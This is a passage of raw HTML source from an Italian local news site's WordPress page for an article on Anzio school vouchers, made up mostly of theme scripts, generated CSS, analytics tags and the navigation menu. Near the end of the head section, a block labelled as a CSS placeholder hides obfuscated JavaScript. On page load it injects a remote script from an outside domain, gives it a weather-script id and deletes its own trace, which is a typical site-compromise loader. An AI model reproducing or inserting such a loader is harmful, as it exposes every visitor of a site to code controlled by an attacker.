               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bb245a120b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/",
                    "name": "Anzio, online l&#8217;avviso pubblico &#8220;Buoni Scuola&#8221; per il sostegno alle famiglie con..."                                
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="post-template-default single single-post postid-71110 single-format-standard anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti global-block-template-1 single_template wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
